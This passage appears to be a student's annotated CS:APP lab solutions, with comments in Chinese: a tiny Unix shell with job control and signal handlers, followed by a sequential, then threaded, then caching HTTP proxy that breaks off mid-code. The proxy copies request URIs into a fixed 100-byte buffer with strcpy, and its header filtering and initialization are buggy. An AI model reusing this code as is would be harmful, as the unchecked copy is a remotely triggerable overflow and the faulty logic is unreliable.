- 用sigsuspend挂起,而不是sleep(慢)
/*
* tsh - A tiny shell program with job control
*
* <Put your name and login ID here>
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <ctype.h>
#include <signal.h>
#include <sys/types.h>
#include <setjmp.h>
#include <sys/wait.h>
#include <errno.h>
/* Misc manifest constants */
#define MAXLINE 1024 /* max line size */
#define MAXARGS 128 /* max args on a command line */
#define MAXJOBS 16 /* max jobs at any point in time */
#define MAXJID 1<<16 /* max job ID */
/* Job states */
#define UNDEF 0 /* undefined */
#define FG 1 /* running in foreground */
#define BG 2 /* running in background */
#define ST 3 /* stopped */
/*
* Jobs states: FG (foreground), BG (background), ST (stopped)
* Job state transitions and enabling actions:
* FG -> ST : ctrl-z
* ST -> FG : fg command
* ST -> BG : bg command
* BG -> FG : fg command
* At most 1 job can be in the FG state.
*/
/* Global variables */
extern char **environ; /* defined in libc */
char prompt[] = "tsh> "; /* command line prompt (DO NOT CHANGE) */
int verbose = 0; /* if true, print additional output */
int nextjid = 1; /* next job ID to allocate */
char sbuf[MAXLINE]; /* for composing sprintf messages */
struct job_t { /* The job struct */
pid_t pid; /* job PID */
int jid; /* job ID [1, 2, ...] */
int state; /* UNDEF, BG, FG, or ST */
char cmdline[MAXLINE]; /* command line */
};
struct job_t jobs[MAXJOBS]; /* The job list */
/* End global variables */
/* Function prototypes */
/* Here are the functions that you will implement */
void eval(char *cmdline);//解析和解释命令行的主例程
int builtin_cmd(char **argv);//识别并解释内置命令:quit,fg,bg和job
void do_bgfg(char **argv);//实现bg和fg内置命令
void waitfg(pid_t pid);//等待前台作业完成
void sigchld_handler(int sig);//捕获SIGCHILD信号
void sigtstp_handler(int sig);//捕获SIGINT(ctrl-c)信号
void sigint_handler(int sig);//捕获SIGTSTP(ctrl-z)信号
/* Here are helper routines that we've provided for you */
int parseline(const char *cmdline, char **argv);
void sigquit_handler(int sig);
void clearjob(struct job_t *job);
void initjobs(struct job_t *jobs);
int maxjid(struct job_t *jobs);
int addjob(struct job_t *jobs, pid_t pid, int state, char *cmdline);
int deletejob(struct job_t *jobs, pid_t pid);
pid_t fgpid(struct job_t *jobs);
struct job_t *getjobpid(struct job_t *jobs, pid_t pid);
struct job_t *getjobjid(struct job_t *jobs, int jid);
int pid2jid(pid_t pid);
void listjobs(struct job_t *jobs);
void usage(void);
void unix_error(char *msg);
void app_error(char *msg);
typedef void handler_t(int);
handler_t *Signal(int signum, handler_t *handler);
/*
* main - The shell's main routine
*/
int main(int argc, char **argv)
{
char c;
char cmdline[MAXLINE];
int emit_prompt = 1; /* emit prompt (default) */
/* Redirect stderr to stdout (so that driver will get all output
* on the pipe connected to stdout) */
dup2(1, 2);
/* Parse the command line */
while ((c = getopt(argc, argv, "hvp")) != EOF) {
switch (c) {
case 'h': /* print help message */
usage();
break;
case 'v': /* emit additional diagnostic info */
verbose = 1;
break;
case 'p': /* don't print a prompt */
emit_prompt = 0; /* handy for automatic testing */
break;
default:
usage();
}
}
/* Install the signal handlers */
/* These are the ones you will need to implement */
Signal(SIGINT, sigint_handler); /* ctrl-c */
Signal(SIGTSTP, sigtstp_handler); /* ctrl-z */
Signal(SIGCHLD, sigchld_handler); /* Terminated or stopped child */
/* This one provides a clean way to kill the shell */
Signal(SIGQUIT, sigquit_handler);
/* Initialize the job list */
initjobs(jobs);
/* Execute the shell's read/eval loop */
while (1) {
/* Read command line */
if (emit_prompt) {
printf("%s", prompt);
fflush(stdout);
}
if ((fgets(cmdline, MAXLINE, stdin) == NULL) && ferror(stdin))
app_error("fgets error");
if (feof(stdin)) { /* End of file (ctrl-d) */
fflush(stdout);
exit(0);
}
/* Evaluate the command line */
eval(cmdline);
fflush(stdout);
fflush(stdout);
}
exit(0); /* control never reaches here */
}
/*
* eval - Evaluate the command line that the user has just typed in
*
* If the user has requested a built-in command (quit, jobs, bg or fg)
* then execute it immediately. Otherwise, fork a child process and
* run the job in the context of the child. If the job is running in
* the foreground, wait for it to terminate and then return. Note:
* each child process must have a unique process group ID so that our
* background children don't receive SIGINT (SIGTSTP) from the kernel
* when we type ctrl-c (ctrl-z) at the keyboard.
*/
void eval(char *cmdline)
{
char* argv[MAXARGS];
int state = UNDEF;
sigset_t set;
pid_t pid;
// 处理输入的数据
if(parseline(cmdline, argv) == 1)
state = BG;
else
state = FG;
if(argv[0] == NULL)
return;
// 如果不是内置命令
if(!builtin_cmd(argv))
{
if(sigemptyset(&set) < 0)
unix_error("sigemptyset error");
if(sigaddset(&set, SIGINT) < 0 || sigaddset(&set, SIGTSTP) < 0 || sigaddset(&set, SIGCHLD) < 0)
unix_error("sigaddset error");
// 在fork前,将SIGCHLD信号阻塞,防止并发错误——_竞争_ 的发生
if(sigprocmask(SIG_BLOCK, &set, NULL) < 0)
unix_error("sigprocmask error");
if((pid = fork()) < 0)
unix_error("fork error");
else if(pid == 0)
{
/* 把新建立的进程添加到新的进程组:
当从bash运行tsh时,tsh在bash前台进程组中运行。
如果tsh随后创建了一个子进程,默认情况下,该子进程也将是bash前台进程组的成员。
由于输入ctrl-c将向bash前台组中的每个进程发送一个SIGINT,
因此输入ctrl-c将向tsh以及tsh创建的每个进程发送一个SIGINT,这显然是不正确的。
这里有一个解决方案:在fork之后,但在execve之前,子进程应该调用setpgid(0,0),
这将把子进程放入一个新的进程组中,该进程组的ID与子进程的PID相同。
这确保bash前台进程组中只有一个进程,即tsh进程。
当您键入ctrl-c时,tsh应该捕获结果SIGINT,然后将其转发到适当的前台作业
*/
// 子进程的控制流开始
if(sigprocmask(SIG_UNBLOCK, &set, NULL) < 0)
unix_error("sigprocmask error");
if(setpgid(0, 0) < 0)
unix_error("setpgid error");
if(execve(argv[0], argv, environ) < 0){
printf("%s: command not found\n", argv[0]);
exit(0);
}
}
// 将当前进程添加进job中,无论是前台进程还是后台进程
addjob(jobs, pid, state, cmdline);
// 恢复受阻塞的信号 SIGINT SIGTSTP SIGCHLD
if(sigprocmask(SIG_UNBLOCK, &set, NULL) < 0)
unix_error("sigprocmask error");
// 判断子进程类型并做处理
if(state == FG)
waitfg(pid);
else
printf("[%d] (%d) %s", pid2jid(pid), pid, cmdline);
}
return;
}
/*
* parseline - Parse the command line and build the argv array.
*
* Characters enclosed in single quotes are treated as a single
* argument. Return true if the user has requested a BG job, false if
* the user has requested a FG job.
*/
int parseline(const char *cmdline, char **argv)
{
static char array[MAXLINE]; /* holds local copy of command line */
char *buf = array; /* ptr that traverses command line */
char *delim; /* points to first space delimiter */
int argc; /* number of args */
int bg; /* background job? */
strcpy(buf, cmdline);
buf[strlen(buf)-1] = ' '; /* replace trailing '\n' with space */
while (*buf && (*buf == ' ')) /* ignore leading spaces */
buf++;
/* Build the argv list */
argc = 0;
if (*buf == '\'') {
buf++;
delim = strchr(buf, '\'');
}
else {
delim = strchr(buf, ' ');
}
while (delim) {
argv[argc++] = buf;
*delim = '\0';
buf = delim + 1;
while (*buf && (*buf == ' ')) /* ignore spaces */
buf++;
if (*buf == '\'') {
buf++;
delim = strchr(buf, '\'');
}
else {
delim = strchr(buf, ' ');
}
}
argv[argc] = NULL;
if (argc == 0) /* ignore blank line */
return 1;
/* should the job run in the background? */
if ((bg = (*argv[argc-1] == '&')) != 0) {
argv[--argc] = NULL;
}
return bg;
}
/*
* builtin_cmd - If the user has typed a built-in command then execute
* it immediately.
*/
int builtin_cmd(char **argv)
{
if(!strcmp(argv[0], "quit"))
exit(0);
else if(!strcmp(argv[0], "bg") || !strcmp(argv[0], "fg"))
do_bgfg(argv);
else if(!strcmp(argv[0], "jobs"))
listjobs(jobs);
else
return 0; /* not a builtin command */
return 1;
}
/*
* do_bgfg - Execute the builtin bg and fg commands
*/
void do_bgfg(char **argv)
{
int parsed;
struct job_t *job;
// 没有参数的fg/bg应该被丢弃
if(!argv[1]){
printf("%s command requires PID or %%jobid argument\n", argv[0]);
return ;
}
// 检测fg/bg参数,其中%开头的数字是JobID,纯数字的是PID
if(argv[1][0] == '%'){
if((parsed = strtol(&argv[1][1], NULL, 10)) <= 0){
printf("%s: argument must be a PID or %%jobid\n",argv[0]);
return;
}
if((job = getjobjid(jobs, parsed)) == NULL){
printf("%%%d: No such job\n", parsed);
return;
}
} else {
if((parsed = strtol(argv[1], NULL, 10)) <= 0){
printf("%s: argument must be a PID or %%jobid\n",argv[0]);
return;
}
if((job = getjobpid(jobs, parsed)) == NULL){
printf("(%d): No such process\n", parsed);
return;
}
}
if(!strcmp(argv[0], "bg")){
// bg会启动子进程,并将其放置于后台执行
job->state = BG;
if(kill(-job->pid, SIGCONT) < 0)
unix_error("kill error");
printf("[%d] (%d) %s", job->jid, job->pid, job->cmdline);
} else if(!strcmp(argv[0], "fg")) {
job->state = FG;
if(kill(-job->pid, SIGCONT) < 0)
unix_error("kill error");
// 当一个进程被设置为前台执行时,当前tsh应该等待该子进程结束
waitfg(job->pid);
} else {
puts("do_bgfg: Internal error");
exit(0);
}
return;
}
/*
* waitfg - Block until process pid is no longer the foreground process
*/
void waitfg(pid_t pid)
{
struct job_t *job = getjobpid(jobs, pid);
if(!job) return;
// 如果当前子进程的状态没有发生改变,则tsh继续休眠
while(job->state == FG)
// 使用sleep的这段代码会比较慢,最好使用sigsuspend
sleep(1);
if(verbose)
printf("waitfg: Process (%d) no longer the fg process\n", pid);
return;
}
/*****************
* Signal handlers
*****************/
/*
* sigchld_handler - The kernel sends a SIGCHLD to the shell whenever
* a child job terminates (becomes a zombie), or stops because it
* received a SIGSTOP or SIGTSTP signal. The handler reaps all
* available zombie children, but doesn't wait for any other
* currently running children to terminate.
*/
void sigchld_handler(int sig)
{
int status, jid;
pid_t pid;
struct job_t *job;
if(verbose)
puts("sigchld_handler: entering");
/*
以非阻塞方式等待所有子进程
waitpid 参数3:
1. 0 : 执行waitpid时, 只有在子进程 **终止** 时才会返回。
2. WNOHANG : 若子进程仍然在运行,则返回0 。
注意只有设置了这个标志,waitpid才有可能返回0
3. WUNTRACED : 如果子进程由于传递信号而停止,则马上返回。
只有设置了这个标志,waitpid返回时,其WIFSTOPPED(status)才有可能返回true
*/
while((pid = waitpid(-1, &status, WNOHANG | WUNTRACED)) > 0){
// 如果当前这个子进程的job已经删除了,则表示有错误发生
if((job = getjobpid(jobs, pid)) == NULL){
printf("Lost track of (%d)\n", pid);
return;
}
jid = job->jid;
// 如果这个子进程收到了一个暂停信号(还没退出
if(WIFSTOPPED(status)){
printf("Job [%d] (%d) stopped by signal %d\n", jid, job->pid, WSTOPSIG(status));
job->state = ST;
}
// 如果这个子进程正常退出
else if(WIFEXITED(status)){
if(deletejob(jobs, pid))
if(verbose){
printf("sigchld_handler: Job [%d] (%d) deleted\n", jid, pid);
printf("sigchld_handler: Job [%d] (%d) terminates OK (status %d)\n", jid, pid, WEXITSTATUS(status));
}
}
// 如果这个子进程因为其他的信号而异常退出,例如SIGKILL
else {
if(deletejob(jobs, pid)){
if(verbose)
printf("sigchld_handler: Job [%d] (%d) deleted\n", jid, pid);
}
printf("Job [%d] (%d) terminated by signal %d\n", jid, pid, WTERMSIG(status));
}
}
if(verbose)
puts("sigchld_handler: exiting");
return;
}
/*
* sigint_handler - The kernel sends a SIGINT to the shell whenver the
* user types ctrl-c at the keyboard. Catch it and send it along
* to the foreground job.
*/
void sigint_handler(int sig)
{
if(verbose)
puts("sigint_handler: entering");
pid_t pid = fgpid(jobs);
if(pid){
// 发送SIGINT给前台进程组里的所有进程
// 需要注意的是,前台进程组内的进程除了当前前台进程以外,还包括前台进程的子进程。
// 最多只能存在一个前台进程,但前台进程组内可以存在多个进程
if(kill(-pid, SIGINT) < 0)
unix_error("kill (sigint) error");
if(verbose){
printf("sigint_handler: Job (%d) killed\n", pid);
}
}
if(verbose)
puts("sigint_handler: exiting");
return;
}
/*
* sigtstp_handler - The kernel sends a SIGTSTP to the shell whenever
* the user types ctrl-z at the keyboard. Catch it and suspend the
* foreground job by sending it a SIGTSTP.
*/
void sigtstp_handler(int sig)
{
if(verbose)
puts("sigstp_handler: entering");
pid_t pid = fgpid(jobs);
struct job_t *job = getjobpid(jobs, pid);
if(pid){
if(kill(-pid, SIGTSTP) < 0)
unix_error("kill (tstp) error");
if(verbose){
printf("sigstp_handler: Job [%d] (%d) stopped\n", job->jid, pid);
}
}
if(verbose)
puts("sigstp_handler: exiting");
return;
}
/*********************
* End signal handlers
*********************/
/***********************************************
* Helper routines that manipulate the job list
**********************************************/
/* clearjob - Clear the entries in a job struct */
void clearjob(struct job_t *job) {
job->pid = 0;
job->jid = 0;
job->state = UNDEF;
job->cmdline[0] = '\0';
}
/* initjobs - Initialize the job list */
void initjobs(struct job_t *jobs) {
int i;
for (i = 0; i < MAXJOBS; i++)
clearjob(&jobs[i]);
}
/* maxjid - Returns largest allocated job ID */
int maxjid(struct job_t *jobs)
{
int i, max=0;
for (i = 0; i < MAXJOBS; i++)
if (jobs[i].jid > max)
max = jobs[i].jid;
return max;
}
/* addjob - Add a job to the job list */
int addjob(struct job_t *jobs, pid_t pid, int state, char *cmdline)
{
int i;
if (pid < 1)
return 0;
for (i = 0; i < MAXJOBS; i++) {
if (jobs[i].pid == 0) {
jobs[i].pid = pid;
jobs[i].state = state;
jobs[i].jid = nextjid++;
if (nextjid > MAXJOBS)
nextjid = 1;
strcpy(jobs[i].cmdline, cmdline);
if(verbose){
printf("Added job [%d] %d %s\n", jobs[i].jid, jobs[i].pid, jobs[i].cmdline);
}
return 1;
}
}
printf("Tried to create too many jobs\n");
return 0;
}
/* deletejob - Delete a job whose PID=pid from the job list */
int deletejob(struct job_t *jobs, pid_t pid)
{
int i;
if (pid < 1)
return 0;
for (i = 0; i < MAXJOBS; i++) {
if (jobs[i].pid == pid) {
clearjob(&jobs[i]);
nextjid = maxjid(jobs)+1;
return 1;
}
}
return 0;
}
/* fgpid - Return PID of current foreground job, 0 if no such job */
pid_t fgpid(struct job_t *jobs) {
int i;
for (i = 0; i < MAXJOBS; i++)
if (jobs[i].state == FG)
return jobs[i].pid;
return 0;
}
/* getjobpid - Find a job (by PID) on the job list */
struct job_t *getjobpid(struct job_t *jobs, pid_t pid) {
int i;
if (pid < 1)
return NULL;
for (i = 0; i < MAXJOBS; i++)
if (jobs[i].pid == pid)
return &jobs[i];
return NULL;
}
/* getjobjid - Find a job (by JID) on the job list */
struct job_t *getjobjid(struct job_t *jobs, int jid)
{
int i;
if (jid < 1)
return NULL;
for (i = 0; i < MAXJOBS; i++)
if (jobs[i].jid == jid)
return &jobs[i];
return NULL;
}
/* pid2jid - Map process ID to job ID */
int pid2jid(pid_t pid)
{
int i;
if (pid < 1)
return 0;
for (i = 0; i < MAXJOBS; i++)
if (jobs[i].pid == pid) {
return jobs[i].jid;
}
return 0;
}
/* listjobs - Print the job list */
void listjobs(struct job_t *jobs)
{
int i;
for (i = 0; i < MAXJOBS; i++) {
if (jobs[i].pid != 0) {
printf("[%d] (%d) ", jobs[i].jid, jobs[i].pid);
switch (jobs[i].state) {
case BG:
printf("Running ");
break;
case FG:
printf("Foreground ");
break;
case ST:
printf("Stopped ");
break;
default:
printf("listjobs: Internal error: job[%d].state=%d ",
i, jobs[i].state);
}
printf("%s", jobs[i].cmdline);
}
}
}
/******************************
* end job list helper routines
******************************/
/***********************
* Other helper routines
***********************/
/*
* usage - print a help message
*/
void usage(void)
{
printf("Usage: shell [-hvp]\n");
printf(" -h print this message\n");
printf(" -v print additional diagnostic information\n");
printf(" -p do not emit a command prompt\n");
exit(1);
}
/*
* unix_error - unix-style error routine
*/
void unix_error(char *msg)
{
fprintf(stdout, "%s: %s\n", msg, strerror(errno));
exit(1);
}
/*
* app_error - application-style error routine
*/
void app_error(char *msg)
{
fprintf(stdout, "%s\n", msg);
exit(1);
}
/*
* Signal - wrapper for the sigaction function
*/
handler_t *Signal(int signum, handler_t *handler)
{
struct sigaction action, old_action;
action.sa_handler = handler;
// 初始化信号集合为空,不阻塞任何信号
sigemptyset(&action.sa_mask); /* block sigs of type being handled */
// 重启被中断的系统调用
action.sa_flags = SA_RESTART; /* restart syscalls if possible */
if (sigaction(signum, &action, &old_action) < 0)
unix_error("Signal error");
return (old_action.sa_handler);
}
/*
* sigquit_handler - The driver program can gracefully terminate the
* child shell by sending it a SIGQUIT signal.
*/
void sigquit_handler(int sig)
{
printf("Terminating after receipt of SIGQUIT signal\n");
exit(1);
}
Proxylab
PartA
要求实现一个顺序执行的代理,可以处理GET方法并转发
命令行调用./proxy < port >来启动代理服务器,其中port可以通过实验包中的工具port-for-user来获取。
- main启动服务器端监听,连接调用doit函数
- doit对请求的http进行处理
- build_http_header修改部分请求头的value
- parse_uri分析uri
#include <stdio.h>
#include "csapp.h"
/* Recommended max cache and object sizes */
#define MAX_CACHE_SIZE 1049000
#define MAX_OBJECT_SIZE 102400
/* You won't lose style points for including this long line in your code */
static const char *user_agent_hdr = "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:10.0.3) Gecko/20120305 Firefox/10.0.3\r\n";
static const char *conn_hdr = "Connection: close\r\n";
static const char *prox_hdr = "Proxy-Connection: close\r\n";
static const char *host_hdr_format = "Host: %s\r\n";
static const char *requestlint_hdr_format = "GET %s HTTP/1.0\r\n";
static const char *endof_hdr = "\r\n";
static const char *connection_key = "Connection";
static const char *user_agent_key= "User-Agent";
static const char *proxy_connection_key = "Proxy-Connection";
static const char *host_key = "Host";
void doit(int connfd);
void parse_uri(char *uri,char *hostname,char *path,int *port);
void build_http_header(char *http_header,char *hostname,char *path,int port,rio_t *client_rio);
int connect_endServer(char *hostname,int port,char *http_header);
int main(int argc,char **argv)
{
int listenfd,connfd;
socklen_t clientlen;
char hostname[MAXLINE],port[MAXLINE];
struct sockaddr_storage clientaddr;/*generic sockaddr struct which is 28 Bytes.The same use as sockaddr*/
if(argc != 2){
fprintf(stderr,"usage :%s <port> \n",argv[0]);
exit(1);
}
listenfd = Open_listenfd(argv[1]);
while(1){
clientlen = sizeof(clientaddr);
connfd = Accept(listenfd,(SA *)&clientaddr,&clientlen);
/*print accepted message*/
Getnameinfo((SA*)&clientaddr,clientlen,hostname,MAXLINE,port,MAXLINE,0);
printf("Accepted connection from (%s %s).\n",hostname,port);
/*sequential handle the client transaction*/
doit(connfd);
Close(connfd);
}
return 0;
}
/*handle the client HTTP transaction*/
void doit(int connfd)
{
int end_serverfd;/*the end server file descriptor*/
char buf[MAXLINE],method[MAXLINE],uri[MAXLINE],version[MAXLINE];
char endserver_http_header [MAXLINE];
/*store the request line arguments*/
char hostname[MAXLINE],path[MAXLINE];
int port;
rio_t rio,server_rio;/*rio is client's rio,server_rio is endserver's rio*/
Rio_readinitb(&rio,connfd);
Rio_readlineb(&rio,buf,MAXLINE);
sscanf(buf,"%s %s %s",method,uri,version); /*read the client request line*/
if(strcasecmp(method,"GET")){
printf("Proxy does not implement the method");
return;
}
/*parse the uri to get hostname,file path ,port*/
parse_uri(uri,hostname,path,&port);
/*build the http header which will send to the end server*/
build_http_header(endserver_http_header,hostname,path,port,&rio);
/*connect to the end server*/
end_serverfd = connect_endServer(hostname,port,endserver_http_header);
if(end_serverfd<0){
printf("connection failed\n");
return;
}
Rio_readinitb(&server_rio,end_serverfd);
/*write the http header to endserver*/
Rio_writen(end_serverfd,endserver_http_header,strlen(endserver_http_header));
/*receive message from end server and send to the client*/
size_t n;
while((n=Rio_readlineb(&server_rio,buf,MAXLINE))!=0)
{
printf("proxy received %d bytes,then send\n",n);
Rio_writen(connfd,buf,n);
}
Close(end_serverfd);
}
void build_http_header(char *http_header,char *hostname,char *path,int port,rio_t *client_rio)
{
char buf[MAXLINE],request_hdr[MAXLINE],other_hdr[MAXLINE],host_hdr[MAXLINE];
/*request line*/
sprintf(request_hdr,requestlint_hdr_format,path);
/*get other request header for client rio and change it */
while(Rio_readlineb(client_rio,buf,MAXLINE)>0)
{
if(strcmp(buf,endof_hdr)==0) break;/*EOF*/
if(!strncasecmp(buf,host_key,strlen(host_key)))/*Host:*/
{
strcpy(host_hdr,buf);
continue;
}
if(!strncasecmp(buf,connection_key,strlen(connection_key))
&&!strncasecmp(buf,proxy_connection_key,strlen(proxy_connection_key))
&&!strncasecmp(buf,user_agent_key,strlen(user_agent_key)))
{
strcat(other_hdr,buf);
}
}
if(strlen(host_hdr)==0)
{
sprintf(host_hdr,host_hdr_format,hostname);
}
sprintf(http_header,"%s%s%s%s%s%s%s",
request_hdr,
host_hdr,
conn_hdr,
prox_hdr,
user_agent_hdr,
other_hdr,
endof_hdr);
return ;
}
/*Connect to the end server*/
inline int connect_endServer(char *hostname,int port,char *http_header){
char portStr[100];
sprintf(portStr,"%d",port);
return Open_clientfd(hostname,portStr);
}
/*parse the uri to get hostname,file path ,port*/
void parse_uri(char *uri,char *hostname,char *path,int *port)
{
*port = 80;
char* pos = strstr(uri,"//");
pos = pos!=NULL? pos+2:uri;
char*pos2 = strstr(pos,":");
if(pos2!=NULL)
{
*pos2 = '\0';
sscanf(pos,"%s",hostname);
sscanf(pos2+1,"%d%s",port,path);
}
else
{
pos2 = strstr(pos,"/");
if(pos2!=NULL)
{
*pos2 = '\0';
sscanf(pos,"%s",hostname);
*pos2 = '/';
sscanf(pos2,"%s",path);
}
else
{
sscanf(pos,"%s",hostname);
}
}
return;
}
PartB
要求是实现可以响应多客户端连接的Proxy
- main监听客户端
- Pthread_create来创建线程,并且将connfd参数通过传值传递给线程thread函数
#include <stdio.h>
#include "csapp.h"
/* Recommended max cache and object sizes */
#define MAX_CACHE_SIZE 1049000
#define MAX_OBJECT_SIZE 102400
/* You won't lose style points for including this long line in your code */
static const char *user_agent_hdr = "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:10.0.3) Gecko/20120305 Firefox/10.0.3\r\n";
static const char *conn_hdr = "Connection: close\r\n";
static const char *prox_hdr = "Proxy-Connection: close\r\n";
static const char *host_hdr_format = "Host: %s\r\n";
static const char *requestlint_hdr_format = "GET %s HTTP/1.0\r\n";
static const char *endof_hdr = "\r\n";
static const char *connection_key = "Connection";
static const char *user_agent_key= "User-Agent";
static const char *proxy_connection_key = "Proxy-Connection";
static const char *host_key = "Host";
void *thread(void *vargp);
void doit(int connfd);
void parse_uri(char *uri,char *hostname,char *path,int *port);
void build_http_header(char *http_header,char *hostname,char *path,int port,rio_t *client_rio);
int connect_endServer(char *hostname,int port,char *http_header);
int main(int argc,char **argv)
{
int listenfd,connfd;
socklen_t clientlen;
char hostname[MAXLINE],port[MAXLINE];
pthread_t tid;
struct sockaddr_storage clientaddr;/*generic sockaddr struct which is 28 Bytes.The same use as sockaddr*/
if(argc != 2){
fprintf(stderr,"usage :%s <port> \n",argv[0]);
exit(1);
}
listenfd = Open_listenfd(argv[1]);
while(1){
clientlen = sizeof(clientaddr);
connfd = Accept(listenfd,(SA *)&clientaddr,&clientlen);
/*print accepted message*/
Getnameinfo((SA*)&clientaddr,clientlen,hostname,MAXLINE,port,MAXLINE,0);
printf("Accepted connection from (%s %s).\n",hostname,port);
Pthread_create(&tid,NULL,thread,(void *)connfd);
/*sequential handle the client transaction*/
}
return 0;
}
void *thread(void *vargp){
int connfd = (int)vargp;
Pthread_detach(pthread_self());
doit(connfd);
Close(connfd);
}
/*handle the client HTTP transaction*/
void doit(int connfd)
{
int end_serverfd;/*the end server file descriptor*/
char buf[MAXLINE],method[MAXLINE],uri[MAXLINE],version[MAXLINE];
char endserver_http_header [MAXLINE];
/*store the request line arguments*/
char hostname[MAXLINE],path[MAXLINE];
int port;
rio_t rio,server_rio;/*rio is client's rio,server_rio is endserver's rio*/
Rio_readinitb(&rio,connfd);
Rio_readlineb(&rio,buf,MAXLINE);
sscanf(buf,"%s %s %s",method,uri,version); /*read the client request line*/
if(strcasecmp(method,"GET")){
printf("Proxy does not implement the method");
return;
}
/*parse the uri to get hostname,file path ,port*/
parse_uri(uri,hostname,path,&port);
/*build the http header which will send to the end server*/
build_http_header(endserver_http_header,hostname,path,port,&rio);
/*connect to the end server*/
end_serverfd = connect_endServer(hostname,port,endserver_http_header);
if(end_serverfd<0){
printf("connection failed\n");
return;
}
Rio_readinitb(&server_rio,end_serverfd);
/*write the http header to endserver*/
Rio_writen(end_serverfd,endserver_http_header,strlen(endserver_http_header));
/*receive message from end server and send to the client*/
size_t n;
while((n=Rio_readlineb(&server_rio,buf,MAXLINE))!=0)
{
printf("proxy received %d bytes,then send\n",n);
Rio_writen(connfd,buf,n);
}
Close(end_serverfd);
}
void build_http_header(char *http_header,char *hostname,char *path,int port,rio_t *client_rio)
{
char buf[MAXLINE],request_hdr[MAXLINE],other_hdr[MAXLINE],host_hdr[MAXLINE];
/*request line*/
sprintf(request_hdr,requestlint_hdr_format,path);
/*get other request header for client rio and change it */
while(Rio_readlineb(client_rio,buf,MAXLINE)>0)
{
if(strcmp(buf,endof_hdr)==0) break;/*EOF*/
if(!strncasecmp(buf,host_key,strlen(host_key)))/*Host:*/
{
strcpy(host_hdr,buf);
continue;
}
if(!strncasecmp(buf,connection_key,strlen(connection_key))
&&!strncasecmp(buf,proxy_connection_key,strlen(proxy_connection_key))
&&!strncasecmp(buf,user_agent_key,strlen(user_agent_key)))
{
strcat(other_hdr,buf);
}
}
if(strlen(host_hdr)==0)
{
sprintf(host_hdr,host_hdr_format,hostname);
}
sprintf(http_header,"%s%s%s%s%s%s%s",
request_hdr,
host_hdr,
conn_hdr,
prox_hdr,
user_agent_hdr,
other_hdr,
endof_hdr);
return ;
}
/*Connect to the end server*/
inline int connect_endServer(char *hostname,int port,char *http_header){
char portStr[100];
sprintf(portStr,"%d",port);
return Open_clientfd(hostname,portStr);
}
/*parse the uri to get hostname,file path ,port*/
void parse_uri(char *uri,char *hostname,char *path,int *port)
{
*port = 80;
char* pos = strstr(uri,"//");
pos = pos!=NULL? pos+2:uri;
char*pos2 = strstr(pos,":");
if(pos2!=NULL)
{
*pos2 = '\0';
sscanf(pos,"%s",hostname);
sscanf(pos2+1,"%d%s",port,path);
}
else
{
pos2 = strstr(pos,"/");
if(pos2!=NULL)
{
*pos2 = '\0';
sscanf(pos,"%s",hostname);
*pos2 = '/';
sscanf(pos2,"%s",path);
}
else
{
sscanf(pos,"%s",hostname);
}
}
return;
}
PartC
要求实现缓存客户端的请求,其中最大的缓存块大小要小于MAX_OBJECT_SIZE,总的缓存大小MAX_CACHE_SIZE。cache需要牺牲缓存块时,运用LRU算法
#include <stdio.h>
#include "csapp.h"
/* Recommended max cache and object sizes */
#define MAX_CACHE_SIZE 1049000
#define MAX_OBJECT_SIZE 102400
#define LRU_MAGIC_NUMBER 9999
#define CACHE_OBJS_COUNT 10
/* You won't lose style points for including this long line in your code */
static const char *user_agent_hdr = "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:10.0.3) Gecko/20120305 Firefox/10.0.3\r\n";
static const char *conn_hdr = "Connection: close\r\n";
static const char *prox_hdr = "Proxy-Connection: close\r\n";
static const char *host_hdr_format = "Host: %s\r\n";
static const char *requestlint_hdr_format = "GET %s HTTP/1.0\r\n";
static const char *endof_hdr = "\r\n";
static const char *connection_key = "Connection";
static const char *user_agent_key= "User-Agent";
static const char *proxy_connection_key = "Proxy-Connection";
static const char *host_key = "Host";
void *thread(void *vargp);
void doit(int connfd);
void parse_uri(char *uri,char *hostname,char *path,int *port);
void build_http_header(char *http_header,char *hostname,char *path,int port,rio_t *client_rio);
int connect_endServer(char *hostname,int port,char *http_header);
/*cache function*/
void cache_init();
int cache_find(char *url);
int cache_eviction();
void cache_LRU(int index);
void cache_uri(char *uri,char *buf);
void readerPre(int i);
void readerAfter(int i);
typedef struct {
char cache_obj[MAX_OBJECT_SIZE];
char cache_url[MAXLINE];
int LRU;
int isEmpty;
int readCnt; /*count of readers*/
sem_t wmutex; /*protects accesses to cache*/
sem_t rdcntmutex; /*protects accesses to readcnt*/
int writeCnt;
sem_t wtcntMutex;
sem_t queue;
}cache_block;
typedef struct {
cache_block cacheobjs[CACHE_OBJS_COUNT]; /*ten cache blocks*/
int cache_num;
}Cache;
Cache cache;
int main(int argc,char **argv)
{
int listenfd,connfd;
socklen_t clientlen;
char hostname[MAXLINE],port[MAXLINE];
pthread_t tid;
struct sockaddr_storage clientaddr;/*generic sockaddr struct which is 28 Bytes.The same use as sockaddr*/
cache_init();
if(argc != 2){
fprintf(stderr,"usage :%s <port> \n",argv[0]);
exit(1);
}
Signal(SIGPIPE,SIG_IGN);
listenfd = Open_listenfd(argv[1]);
while(1){
clientlen = sizeof(clientaddr);
connfd = Accept(listenfd,(SA *)&clientaddr,&clientlen);
/*print accepted message*/
Getnameinfo((SA*)&clientaddr,clientlen,hostname,MAXLINE,port,MAXLINE,0);
printf("Accepted connection from (%s %s).\n",hostname,port);
/*concurrent request*/
Pthread_create(&tid,NULL,thread,(void *)connfd);
}
return 0;
}
/*thread function*/
void *thread(void *vargp){
int connfd = (int)vargp;
Pthread_detach(pthread_self());
doit(connfd);
Close(connfd);
}
/*handle the client HTTP transaction*/
void doit(int connfd)
{
int end_serverfd;/*the end server file descriptor*/
char buf[MAXLINE],method[MAXLINE],uri[MAXLINE],version[MAXLINE];
char endserver_http_header [MAXLINE];
/*store the request line arguments*/
char hostname[MAXLINE],path[MAXLINE];
int port;
rio_t rio,server_rio;/*rio is client's rio,server_rio is endserver's rio*/
Rio_readinitb(&rio,connfd);
Rio_readlineb(&rio,buf,MAXLINE);
sscanf(buf,"%s %s %s",method,uri,version); /*read the client request line*/
char url_store[100];
strcpy(url_store,uri); /*store the original url */
if(strcasecmp(method,"GET")){
//printf("Proxy does not implement the method\n");
return;
}
/*the uri is cached ? */
int cache_index;
if((cache_index=cache_find(url_store))!=-1){/*in cache then return the cache content*/
readerPre(cache_index);
